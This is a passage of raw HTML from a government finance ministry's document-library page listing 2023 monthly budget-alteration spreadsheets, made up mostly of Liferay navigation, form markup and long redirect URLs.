href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=3331691">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=3331691">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=3331691&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=3331691&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="3331691"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="3331691"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">2023</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 11 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Odair Fortes Fortes Piedade </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> 2023 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1768504432358"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=3331691"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais dez.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4183187" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 1 Ano atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/4183187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais dez.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais _Mes de Novembro.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4073792" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/4073792?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais _Mes de Novembro.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais_Setembro.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3927108" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3927108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais_Setembro.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais _Agosto_2023.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3852473" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3852473?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais _Agosto_2023.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais_julho_2023.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3768196" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
